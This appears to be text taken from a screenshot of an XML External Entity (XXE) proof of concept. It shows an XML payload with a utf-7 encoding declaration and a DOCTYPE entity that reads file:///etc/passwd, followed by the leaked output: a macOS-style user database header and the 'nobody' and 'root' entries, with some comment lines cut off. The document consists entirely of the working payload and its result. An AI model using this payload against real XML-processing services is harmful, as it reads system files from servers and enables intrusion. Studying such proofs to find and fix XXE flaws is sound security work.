 1 <?xml version="1.0" encoding="utf-7"?>
2 <!DOCTYPE ANY [
3 <!ENTITY f SYSTEM "file:///etc/passwd">
4 ]>
5 <x>##
6 # User Database
7 #
8 # Note that this file is consulted directly only when the sys
9 # in single-user mode.  At other times this information is pr
10 # Open Directory.
11 #
12 # See the opendirectoryd(8) man page for additional informati
13 # Open Directory.
14 ##
15 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
16 root:*:0:0:System Administrator:/var/root:/bin/sh